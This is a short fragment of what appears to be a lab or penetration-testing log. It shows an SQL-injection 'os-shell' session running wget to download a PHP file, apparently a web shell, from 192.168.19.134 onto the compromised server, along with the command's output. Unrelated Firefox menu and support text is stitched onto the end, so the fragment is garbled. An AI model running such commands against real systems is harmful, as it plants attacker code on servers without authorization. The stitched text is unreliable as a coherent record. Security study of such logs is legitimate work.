 No output
os-shell> wget http://192.168.19.134:80/1.php
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
--2020-10-28 06:14:40-- http://192.168.19.134/1.php
Connecting to 192.168.19.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5496 (5.4K) [application/octet-stream]
Saving to: `1.php'
0K ..... 100% 504M=0s
2020-10-28 06:14:40 (504 MB/s) - `1.php' saved [5496/5496]
---
os-shell>
Recommend features as you browse Learn mo
Settings
& Themes
Configure how Firefox connects to the internet. Lea
Firefox Support